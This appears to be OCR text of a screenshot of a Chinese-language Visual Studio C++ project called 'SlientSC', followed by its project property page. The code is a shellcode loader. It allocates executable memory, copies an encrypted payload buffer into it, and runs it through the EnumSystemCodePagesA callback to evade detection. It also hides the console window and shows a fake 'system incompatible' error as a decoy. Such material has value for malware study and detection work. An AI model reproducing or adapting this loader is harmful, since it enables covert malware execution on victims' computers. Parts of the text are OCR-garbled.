 SlientSC
(全局范围)
main(int argc, char * argv[])
41 }
42 else {
43 break;
44 }
45 }
46 DWORD old;
47
48 void* exec = pVirtualAlloc(0, sizeof(buff), MEM_COMMIT, PAGE_EXECUTE_READWRITE);//申请一块可读可写可执行的内存空间
49 memcpy(exec, buff, sizeof(buff));//把shellcodeo拷贝到内存空间里
50
51 std::this_thread::sleep_for(std::chrono::seconds(1));
52 EnumSystemCodePagesA((CODEPAGE_ENUMPROCA)exec, CP_INSTALLED);
53
54
55
56 }
57
58 int main(int argc, char* argv[]) {
59 HWND hWnd = GetConsoleWindow();
60 ShowWindow(hWnd, SW_HIDE);
61 const char* str = "";
62 char name[10000];
63
64 int i = 0;
65 while (str[i] != '\0') {
66 name[i] = str[i];
67 i++;
68 }
69 name[i] = '\0';
70 MessageBox(NULL, "当前环境不兼容，请更新系统版本！", "错误提示", MB_OK | MB_ICONERROR);
71 dec(name);
72 return 0;
73 }
SlientSC 属性页
?
配置(C):
活动(Release)
平台(P):
活动(x64)
配置管理器(O)...
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
清单工具
XML 文档生成器
浏览信息
生成事件
自定义生成步骤
代码分析
C++/CLI 属性
公共语言运行时支持 无公共语言运行时支持
.NET 目标框架版本
启用托管增量生成 否
高级属性
目标文件扩展名 .exe
清除时要删除的扩展名 *.cdf;*.cache;*.obj;*.obj.enc;*.ilk;*.ipdb;*.iobj;*.resources;*.tlb;*.
生成日志文件 $(IntDir)$(MSBuildProjectName).log
首选的生成工具体系结构 默认
使用调试库 否
启用 Unity (JUMBO)生成 否
将内容复制到 OutDir 否
将项目引用复制到 OutDir 否
将项目引用的符号复制到 OutDir 否
将 C++ 运行时复制到输出目录 否
MFC 的使用 使用标准 Windows 库
字符集 使用多字节字符集
全程序优化 使用链接时间代码生成
MSVC 工具集版本 默认
字符集
通知编译器使用指定的字符集；帮助解决本地化问题。
确定
取消
应用(A)